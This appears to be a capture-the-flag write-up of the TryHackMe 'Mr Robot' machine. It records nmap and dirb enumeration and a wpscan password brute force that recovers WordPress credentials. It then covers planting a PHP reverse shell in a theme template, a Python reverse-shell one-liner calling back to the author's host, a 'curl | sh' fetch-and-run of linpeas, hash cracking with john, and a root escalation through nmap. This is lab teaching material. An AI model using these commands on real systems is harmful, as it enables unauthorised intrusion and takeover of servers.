nmap -sVC 10.10.10.95 Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 06:57 CEST Stats: 0:00:02…

thm – Mr Robot
ENUMERATION/SCANS
starting with the default scan
nmap -sVC 10.10.124.228
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-06 07:06 CEST
Nmap scan report for 10.10.124.228
Host is up (0.064s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
and running dirb at the same time and wpscan
#dirb http://10.10.124.228
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Apr 6 07:05:58 2021
URL_BASE: http://10.10.124.228/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.124.228/ ----
==> DIRECTORY: http://10.10.124.228/0/
==> DIRECTORY: http://10.10.124.228/admin/
+ http://10.10.124.228/atom (CODE:301|SIZE:0)
==> DIRECTORY: http://10.10.124.228/audio/
==> DIRECTORY: http://10.10.124.228/blog/
==> DIRECTORY: http://10.10.124.228/css/
+ http://10.10.124.228/dashboard (CODE:302|SIZE:0)
+ http://10.10.124.228/favicon.ico (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.124.228/feed/
==> DIRECTORY: http://10.10.124.228/image/
==> DIRECTORY: http://10.10.124.228/Image/
==> DIRECTORY: http://10.10.124.228/images/
+ http://10.10.124.228/index.html (CODE:200|SIZE:1188)
+ http://10.10.124.228/index.php (CODE:301|SIZE:0)
+ http://10.10.124.228/intro (CODE:200|SIZE:516314)
==> DIRECTORY: http://10.10.124.228/js/
+ http://10.10.124.228/license (CODE:200|SIZE:309)
+ http://10.10.124.228/login (CODE:302|SIZE:0)
+ http://10.10.124.228/page1 (CODE:301|SIZE:0)
+ http://10.10.124.228/phpmyadmin (CODE:403|SIZE:94)
+ http://10.10.124.228/rdf (CODE:301|SIZE:0)
+ http://10.10.124.228/readme (CODE:200|SIZE:64)
+ http://10.10.124.228/robots (CODE:200|SIZE:41)
+ http://10.10.124.228/robots.txt (CODE:200|SIZE:41)
+ http://10.10.124.228/rss (CODE:301|SIZE:0)
+ http://10.10.124.228/rss2 (CODE:301|SIZE:0)
+ http://10.10.124.228/sitemap (CODE:200|SIZE:0)
+ http://10.10.124.228/sitemap.xml (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.124.228/video/
==> DIRECTORY: http://10.10.124.228/wp-admin/
+ http://10.10.124.228/wp-config (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.124.228/wp-content/
+ http://10.10.124.228/wp-cron (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.124.228/wp-includes/
+ http://10.10.124.228/wp-links-opml (CODE:200|SIZE:227)
+ http://10.10.124.228/wp-load (CODE:200|SIZE:0)
+ http://10.10.124.228/wp-login (CODE:200|SIZE:2671)
+ http://10.10.124.228/wp-mail (CODE:500|SIZE:3064)
+ http://10.10.124.228/wp-settings (CODE:500|SIZE:0)
+ http://10.10.124.228/wp-signup (CODE:302|SIZE:0)
+ http://10.10.124.228/xmlrpc (CODE:405|SIZE:42)
+ http://10.10.124.228/xmlrpc.php (CODE:405|SIZE:42)_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.15
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.124.228/ [10.10.124.228]
[+] Started: Tue Apr 6 07:09:02 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.124.228/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.124.228/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] The external WP-Cron seems to be enabled: http://10.10.124.228/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.124.228/2e9e0a8.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.124.228/2e9e0a8.html, Match: 'WordPress 4.3.1'
[+] WordPress theme in use: twentyfifteen
| Location: http://10.10.124.228/0/themes/twentyfifteen/
| Latest Version: 2.9
| Last Updated: 2021-03-09T00:00:00.000Z
| Style URL: http://10.10.124.228/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| The version could not be determined.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:04 <====================================================> (22 / 22) 100.00% Time: 00:00:04
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Apr 6 07:09:19 2021
[+] Requests Done: 58
[+] Cached Requests: 6
[+] Data Sent: 13.989 KB
[+] Data Received: 132.619 KB
[+] Memory used: 248.719 MB
[+] Elapsed time: 00:00:16checking the robots.txt first sometimes this can be pretty interesting ..

and there was the first flag of 3.. download the fsociety.dic and check the file..

looks like a wordlist starting with upper letters can be usernames therefore i removed duplicate entrys and started WPScan with user Robot and the fsociety.dic as passwordlist later then with user Elliot and so on.. ( to sort and remove duplicates from the list i use „sort fsocity.dic | uniq > fsocity_sort.dic“)
#wpscan --url 10.10.124.228 --wp-content-dir wp-admin --usernames elliot --passwords fsocity_sort.dic
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.15
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.124.228/ [10.10.124.228]
[+] Started: Tue Apr 6 08:14:39 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.124.228/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.124.228/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] The external WP-Cron seems to be enabled: http://10.10.124.228/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.124.228/4bdcc94.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.124.228/4bdcc94.html, Match: 'WordPress 4.3.1'
[+] WordPress theme in use: twentyfifteen
| Location: http://10.10.124.228/wp-admin/themes/twentyfifteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://10.10.124.228/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.124.228/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:03 <====================================================> (22 / 22) 100.00% Time: 00:00:03
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:01:37 <====================================== > (12 / 22) 54.54% ETA: ??:??:??
User for WordPress check!! now it`s an easy game to gain access to the reverse shell. i took the i use most of the times when i work with wordpress with the error404.php 😀
Goto > Appearance > Editor > 404 Template > Change the Content from the page with the Reverse shell PHP and Press Update
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php

Then you only have to open > http://10.10.99.181/wp-content/themes/twentyfifteen/404.php REPLACE SERVER/TEMPLATE and done.

I would recommend to spawn a real shell… most of the time python is installed.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.31.117",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
the second key is only readable with the user robot 🙁 i think the password.raw-md5 is the key for the user.. Download the file and start JOHN (first i tried with the dictionary we created before with no success later with the rockyou.txt

We got the Password, now change the user.. and get the flag 🙂
Escalation of Privileges
because i`m lazy i use linpeas.sh // run local webserver and on the target machine „curl http://10.11.31.117/linpeas.sh | sh“

after looking in thru the lines i found something interesting… nmap can be run as root //check gtfobins there is an easy way to run a shell as root
https://gtfobins.github.io/gtfobins/nmap/#sudo
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root

